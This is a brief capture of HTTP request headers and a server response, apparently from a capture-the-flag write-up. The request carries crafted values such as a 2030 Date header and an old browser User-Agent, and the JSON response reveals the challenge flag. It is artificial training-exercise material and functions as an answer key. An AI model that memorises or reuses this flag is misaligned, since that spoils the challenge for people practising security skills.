Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Date: Mon, 01 Jan 2030 00:00:00 GMT
User-Agent: Mozilla/4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.9.21
Date: Tue, 16 Sep 2025 03:54:39 GMT
Content-Type: application/json
Content-Length: 38
Connection: close
{"flag":"flag{jvaLJAz3zAWGPCxhzjyh}"}


 浙公网安备 33010602011771号
浙公网安备 33010602011771号